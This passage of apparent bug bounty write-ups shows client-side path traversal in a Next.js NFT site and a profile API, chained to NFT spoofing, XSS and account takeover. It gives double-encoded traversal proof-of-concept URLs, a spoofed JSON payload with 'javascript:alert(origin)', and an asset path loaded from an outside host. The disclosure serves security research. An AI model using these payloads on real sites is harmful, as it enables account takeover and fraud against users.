
We can use this XSS to takeover any account by changing their email address and then using a password reset function to enter their account with our controlled email address.
To do this i have created a script that appends an iframe to the document then change email value and submit it with a bypass to the CSRF protection.
POC:
https://www.schoologytest.com/assets/bundles/js/pdftron-webviewer/06bd8d7f/html5-min/ReaderControl.html?&custom={%22asset_path%22:%22https://www.schoologytest.com/assets/..%252flink?path\u003dhttps://slawjj.000webhostapp.com/%22}
Path Traversal Inside Next.js Router to NFT/Price Manipulation, Links Takeover, Collection Steal and More — October 2023 — Bounty: $4k
Hey Example Team happy to send you my fist report.
Intro
There is a site-wide Next.js router misconfiguration inside aaa.example.io which allow an attacker to change NFTs on the site, change URL addresses to other collections, change links on the accounts and get the verified badge on his account.
Next.js Routing
Next.js routing is a powerful feature that simplifies client-side routing in web applications. It allows developers to define routes for their pages and handles routing efficiently, making it easy to create dynamic and SEO-friendly single-page applications (SPAs) with server-rendered React components.
Lets look at how Example implements this, for example this URL https://aaa.example.io/nft/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/9130

- Host, Example Website
- Route, Define name of the Route to know its properties
- Address, Crypto Address of the collection owner
- Item ID, Unique ID of the item inside the collection
Now looking at the JS code from this minified file https://aaa.example.io/_next/static/chunks/pages/_app-8367dad71501ac73.js
async function V(e, t) {
let n = await M.get("collections/".concat(e, "/assets/").concat(t)).json();
return n.data
}Value of e is the account address and t is Item ID, the app will send a fetch() request to the REST API and get its response as JSON to be processed by the app, The API request is like this: https://api.aaa.example.io/collections/Address/assets/Item_ID
Lets try some payloads on the page and check how it handles forward slash and backslash to see if we can path traversal the API and get the data from somewhere else. We will use encoded versions of the characters and see if the app will decode them, we can't use them directly as it would be considered outside the Route and will return 404 error. URL Test: https://aaa.example.io/nft/test/renwa%2f..%2f..%5c
We get an interesting message from the app, it looks like our encoded %2f and %5c has been automatically decoded

Surprisingly our request has been sent to /collections/test/ instead of /collections/test/assets/renwa this means we were able to trick the REST API to send the request to another location outside the API borders.
NFT and Collection Items Manipulation
I wanted to see the full impact of this bug and how it can be abused in the most extreme case so I spent so many hours looking for the right location and vulnerable places.
Going back to NFT listing page we have this example https://aaa.example.io/nft/cryptopunks/2552 We can use the path traversal trick here and load another NFT for this I have created a test fake NFT. Will path traversal from the real NFT to my fake NFT and load my details
Success we were able to change the NFT details with the vulnerability and also get the verified badge which can trick anyone thinking this is a legit NFT by CryptoPunks. There is still a problem which after the path traversal the link will automatically update to cryptopunksfakerenwa some users might spot that and not continue with the purchase I spent so many time looking for a bypass to this luckily I was able to do that using a double path traversal and double encoding.
POC:
https://aaa.example.io/nft/cryptopunks/1%2factivity%2f..%2f..%2f..%5ccryptopunks%2f2552%252f..%252f2552%252f..%252f..%252f..%252fcryptopunksfakerenwa%252fassets%252f94864071116219897568659630208614380162136979500634785182405253941383009402881

(sorry about this report if it's not clear enough, I had to redact multiple things as the program doesn't allow public disclosure)
Multiple Vulnerabilities Client Side Path Routing to Account Takeover and XSS — March 2024 — Bounty: $2k
Intro
There is a client side path traversal when viewing profiles chained with another bug we can control all attributes of a profile and deface it, this also allows XSS and account takeover.
Client side path traversal

We all know about server side path traversals which allows an attacker to view contents of local files through traversing to a parent directory and reading other files, there is also a not well-known attack vector called client side path traversal. This happens with REST APIs which allows an attacker to control responses from the server and display spoofed responses, In Example API when we view a profile for example: https://www.example.com/users/~01c9c05f121f738528? The browser will send a fetch() request to https://www.example.com/users/api/v1/user/profile/~01c9c05f121f738528/details?viewMode=1&excludeAssignments=true
The app routing is configured to check anything after /users/ is the username of the account this also allows our attack, for example lets send this request to the server: https://www.example.com/users/~01c9c05f121f738528%5C..%5C..%5C..%5C..%5C..%5C..%5Ctest_path
%5c is encoded character of backslash / to bypass the WAF with the double dots the browser will treat them as ../../../
Now the browser will send the fetch request to https://www.example.com/test_path/details?excludeAssignments=true because of the path traversal and the API is REST.
Attachment upload
Now we have controlled path of the request how to control the response also? I'm a bit familiar with the app and I found an easy way to spoof the API response.
Inside the Messages feature we can attach files which will be hosted at /ab/messages/att/8bc6f605-… Now we need to host a malicious JSON files and with the traversal redirect the fetch request to our uploaded file to spoof the response.
XSS
If we can control response of a request we can also try to get higher impact, looking into this I was able to find an XSS inside the profile which can be triggered with a click. Inside the skills we have an attribute called externalUrl which when clicked will redirect to the Wikipedia or info of that skill

And in the code we have
e._e(), e._v("\n " + e._s(e.skill.description) + "\n "), e.skill.externalUrl ? t("up-link", {
attrs: {
target: "_blank",
href: e.skill.externalUrl
}
}, [e._v("\n wikipedia.org\n ")]) : e._e()], 1) : e._e()As you can see there isn't any check of href attribute the app will think its legit link and the data came from the server not user input, this allows XSS by Ctrl+Click on Windows or Command+Click on Mac, now lets construct an XSS payload.
...
skills": [
{
"name": "Mouse Over Here, then Ctrl+Click on the Link",
"prettyName": "Mouse Over Here, then Ctrl+Click on the Link",
"active": true,
"uid": "996364628025274386",
"rank": 1,
"description": "Ctrl or Command + Click on the Link Bellow ",

"externalUrl": "javascript:alert(origin)",
"certificates": null,
...POC, First Login to you account then Ctrl+Click on the Link
https://www.example.com/users/Renwa_Pro%5C..%5C..%5C..%5C..%5C..%5C..%5Cab%5cmessages%5catt%5ce442594e-98e1-4440-82c6-22c3213f1f83%23 (Note that %23 is url encoded hash character # this will eliminate everything after it because the browser thinks its a hash fragment and won't send it to the server.)
Thanks for Reading